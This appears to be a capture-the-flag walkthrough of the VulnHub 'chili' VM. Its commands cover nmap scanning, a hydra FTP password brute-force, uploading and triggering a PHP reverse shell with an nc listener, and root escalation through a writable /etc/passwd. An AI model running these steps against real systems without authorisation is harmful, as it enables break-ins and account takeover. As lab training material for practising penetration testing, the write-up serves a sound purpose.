In this article, we are going to solve another boot to root challenge called chili. this is an easy level box. this VM is hosted on the vulnhub server. you can download here this box
Network Scanning
Let’s discover the target IP address by using Nmap ping scan.
|
1 |
nmap -sn 192.168.43.1/24 |

In my case my target IP address is 192.168.43.53 and our next step is to scanning all ports and running the services.
|
1 |
sudo nmap -A -p- 192.168.43.53 |

our scanning is complete and Nmap discovers two open ports 21/FTP and 80/HTTP running apache httpd server.
Enumeration
Let’s navigate the target IP address on the browser.
|
1 |
http:/192.168.43.53 |

After checking page source and try some stenography trick but we couldn’t found anything useful. then we starting brute forcing on port 21 FTP using hydra tool.
|
1 |
hydra -l chili -P /usr/share/wordlists/rockyou.txt ftp://192.168.43.53 -t 64 |

It takes a minute and hydra discover a valid username and password for the FTP server let’s log in with FTP using these credentials.
|
1 |
ftp 192.168.43.53 |
Now we login we chili user we move the Apache home directory and we run the dir -a command and we found hidden directory .nano and our current user have full permission this directory here we put our php reverse shell.
|
1 2 3 4 5 |
cd /var/www/html dir -a cd .nano put rshell.php |


our shell is upload successfully but our shell hasn’t executed permission let’s change the permission our reverse shell.
|
1 2 |
dir -a chmod 007 rshell.php |

Now we start our net-cat listener and using the curl command we execute our reverse shell by navigating our reverse shell directory.
|
1 2 |
sudo nc -lvp 555 curl -v http://192.168.43.53/.nano/rshell.php |
Privilege Escalation

Privilege escalation of the machine very easy we have read-write permission of the passwd file. now first we generate a password hash for our new user and using the echo command we add our new user passwd file. and we switch the shell by using the su command.
more about Passwd file privilege Escalation you read the article.
|
1 2 3 |
ls -ls /etc/passwd openssl passwd -6 -salt rahul password su rahul |
and we have a root shell target machine let’s move the /root directory and read our final flag proof.txt
|
1 2 3 4 |
id cd /root ls cat proof.txt |